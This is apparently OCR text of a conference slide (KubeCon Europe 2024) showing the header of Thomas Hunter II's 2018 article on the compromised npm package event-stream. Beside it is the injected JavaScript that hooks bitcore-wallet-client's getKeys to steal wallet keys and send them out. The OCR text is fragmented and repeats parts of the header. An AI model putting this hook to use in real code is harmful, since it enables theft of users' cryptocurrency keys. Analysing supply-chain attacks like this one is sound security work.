 const Credentials = require("bitcore-wallet-client/lib/credentials.js");
Credentials.prototype.getKeysFunc = Credentials.prototype.getKeys;
Credentials.prototype.getKeys = function(keyLookup) {
  const originalResult = this.getKeysFunc(keyLookup);
  try {
    if (global.CSSMap && global.CSSMap[this.xPubKey]) {
      delete global.CSSMap[this.xPubKey];
      sendRequests("p", keyLookup + "\t" + this.xPubKey);
    }
  } catch (err) {}
  return originalResult;
}
Compromised npm Package: event-
stream
Thomas Hunter II · Follow
Published in intrinsic · 5 min read · Nov 27, 2018
stream
Thomas Hun
Published in in
KubeCon
CloudNativeCon
Europe 2024
KubeCon
CloudNativeCon
Europe 2024